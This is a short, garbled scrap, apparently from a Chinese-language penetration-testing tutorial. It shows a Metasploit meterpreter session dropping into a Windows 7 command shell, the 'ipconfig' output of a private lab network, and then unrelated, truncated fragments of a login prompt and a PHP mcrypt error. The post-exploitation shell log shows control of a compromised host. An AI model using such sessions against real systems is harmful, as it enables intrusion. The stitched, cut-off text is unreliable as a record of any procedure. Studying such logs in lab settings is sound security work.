 meterpreter > shell
Process 3848 created.
Channel 1 created.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::6de5:6d2:e823:4442%12
IPv4 地址 . . . . . . . . . . . . : 192.168.16.132
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.16.2
隧道适配器 本地连接* 4:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>
Username:
Password:
Cannot load mcrypt extensi
PHP configuration.